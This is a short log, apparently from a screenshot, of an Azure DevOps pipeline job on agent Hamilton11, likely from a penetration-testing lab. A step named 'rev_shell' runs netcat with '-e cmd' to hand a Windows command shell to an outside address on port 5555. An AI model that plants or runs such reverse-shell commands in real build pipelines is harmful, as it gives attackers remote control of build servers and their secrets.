 Logs Summary Tests
Job
Started: 9/11/2024, 6:04:14 AM
Pool: Setup · Agent: Hamilton11
3m 26s
Initialize job · succeeded
<1s
Checkout · succeeded
9s
rev_shell
3m 16s
******************************************************************************
Starting: rev_shell
******************************************************************************
==============================================================================
Task         : Command line
Description  : Run a command line script using Bash on Linux and macOS and cmd.exe on Windows
Version      : 2.151.1
Author       : Microsoft Corporation
Help         : https://docs.microsoft.com/azure/devops/pipelines/tasks/utility/command-line
==============================================================================
Generating script.
Script contents:
c:\programdata\nc.exe -e cmd 10.10.16.26 5555
========================== Starting Command Output ===========================
"C:\Windows\system32\cmd.exe" /D /E:ON /V:OFF /S /C "CALL "w:\agents\agent11\_work\_temp\c9ceb077-451c-4770
-ae6d-823c8f164f2b.cmd""